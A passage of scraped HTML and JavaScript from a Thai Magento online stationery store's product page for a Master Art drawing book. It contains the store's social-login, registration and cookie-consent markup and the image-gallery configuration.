            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_product_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="juvKdF6DJHyDXeeL" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/19949\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_10","catalog_product_view_id_19949","catalog_product_view_sku_107833","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_product_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="juvKdF6DJHyDXeeL" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create " style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <div class="control"><input type="text" placeholder="ชื่อ" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <div class="control"><input type="text" placeholder="นามสกุล" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <div class="control"><input type="email" placeholder="อีเมล" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <div class="control"><input type="password" name="password" placeholder="รหัสผ่าน" id="password-social" title="รหัสผ่าน" class="input-text" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off" /></div></div><div class="field confirmation required"> <div class="control"><input type="password" placeholder="ยืนยันรหัสผ่าน" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>  <div class="field field-phone_number required"><label for="social_phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="social_phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" readonly style="background-color: #f5f5f5; cursor: pointer" /><div class="mage-error social-phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />    <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button>  <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-view position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_2.png" width="39" height="39" /></div>         <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"></div><!--Fix for jumping content. Loader must be the same size as gallery.--><script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 456,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/m\/a\/masterart____-__100g_10__d-214_107833_3_550x678_pat.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/m\/a\/masterart____-__100g_10__d-214_107833_3_550x678_pat.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/m\/a\/masterart____-__100g_10__d-214_107833_3_550x678_pat.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/m\/a\/masterart____-__100g_10__d-214_107833_2_550x678_pat.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/m\/a\/masterart____-__100g_10__d-214_107833_2_550x678_pat.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/m\/a\/masterart____-__100g_10__d-214_107833_2_550x678_pat.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 